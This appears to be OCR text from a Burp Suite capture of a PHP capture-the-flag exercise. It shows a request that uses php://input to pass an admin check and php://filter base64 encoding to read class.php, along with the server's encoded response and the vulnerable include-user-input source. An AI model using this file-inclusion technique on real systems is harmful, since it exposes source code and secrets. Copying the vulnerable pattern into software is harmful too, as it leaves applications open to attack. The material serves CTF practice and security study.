 Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET
/index.php?user=php://input&file=php://filter/read=convert.base6
4-encode/resource=class.php HTTP/1.1
Host: 123.206.31.85:10021
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,en-US;q=0.8,en;q=0.7,zh;q=0.5,zh-TW;q=0.3,zh-HK;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 5
admin
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 02 May 2019 14:50:51 GMT
Content-Type: text/html
Connection: close
Content-Length: 641
hello
admin!<br>PD9waHANCmVycm9yX3JlcG9ydGluZyhFX0FMTCAmIH5FX05PVElDRSk7DQogDQpjbGFzcyBSZWFkey8vZjFhOS5waHANCi
AgICBwdWJsaWMgJGZpbGU7DQogICAgcHVibGljIGZ1bmN0aW9uIF9fdG9TdHJpbmcoKXsNCiAgICAgICAgaWYoaXNzZXQoJHRoaXMtPm
ZpbGUpKXsNCiAgICAgICAgICAgIGVjaG8gZmlsZV9nZXRfY29udGVudHMoJHRoaXMtPmZpbGUpOyAgICANCiAgICAgICAgfQ0KICAgIC
AgICByZXR1cm4gIl9fdG9TdHJpbmcgd2FzIGNhbGxlZCEiOw0KICAgIH0NCn0NCj8+
<!--
$user = $_GET["user"];
$file = $_GET["file"];
$pass = $_GET["pass"];
if(isset($user)&&(file_get_contents($user,'r')==="admin")){
echo "hello admin!<br>";
include($file); //class.php
}else{
echo "you are not admin ! ";
}
-->